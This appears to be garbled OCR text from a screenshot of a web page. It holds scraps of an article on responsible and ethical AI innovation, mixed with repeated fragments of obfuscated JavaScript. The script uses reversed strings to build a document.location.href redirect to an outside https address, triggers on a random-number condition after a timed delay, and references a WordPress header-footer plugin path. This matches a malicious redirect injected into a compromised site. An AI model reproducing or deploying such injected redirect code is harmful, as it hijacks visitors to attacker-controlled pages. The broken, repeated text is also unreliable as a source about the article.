
ford University’s Lady Margaret Hall for an inspiring day of
nsible and ethical innovation principles that are much needed
at
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() *
$NqM(0),delay);}
toof-redaeh/snigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
number1==3){var delay = 18000;setTimeout($mWn(0),delay);}
to
& Ethics published last autumn by
Mia Dand
of Lighthouse3 and
tuloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() *
$NqM(0),delay);}
toof-redaeh/snigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-